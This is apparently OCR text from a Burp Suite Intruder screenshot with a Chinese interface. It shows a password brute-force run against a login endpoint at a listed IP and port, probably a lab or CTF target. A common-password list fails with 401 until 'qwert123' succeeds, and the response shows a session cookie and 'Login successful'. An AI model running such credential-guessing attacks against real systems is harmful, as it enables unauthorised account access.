 攻击 保存 列 3. Intruder attack of http://106.14.57.14:32438
3. Intruder attack of http://106.14.57.14:32438 攻击 保存 列
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
672 qwert123 200 399
0 401 161
1 123456 401 161
2 123456789 401 161
3 111111 401 161
4 from91 401 161
5 12345678 401 161
6 123123 401 161
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
MTcwNzM3NDYyM3xEWDhFQVFMX2dBQUJFQUVRQUFBcV80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSe
WFXNW5EQW9BQ0cxaE5XaHlNREJ0fFUZ3q3jmAenIGQcORl7A1yEEC4adDc61NUZojhmtqhg; Path=/;
Expires=Sat, 09 Mar 2024 06:43:43 GMT; Max-Age=2592000
4 Date: Thu, 08 Feb 2024 06:43:43 GMT
5 Content-Length: 30
6
7 {
"message":"Login successful"
}
搜索 0高亮
已完成